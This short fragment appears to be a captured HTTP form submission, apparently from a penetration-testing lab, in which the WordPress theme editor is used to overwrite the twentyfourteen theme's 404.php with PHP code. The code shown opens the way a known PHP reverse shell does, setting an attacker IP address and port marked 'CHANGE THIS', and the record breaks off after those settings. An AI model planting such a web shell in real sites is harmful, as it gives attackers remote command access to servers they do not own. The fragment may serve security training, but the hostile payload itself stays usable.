 Form item: "_wp_http_referer" = "/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen"
Key: _wp_http_referer
Value: /wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
Form item: "newcontent" = "<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.232';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;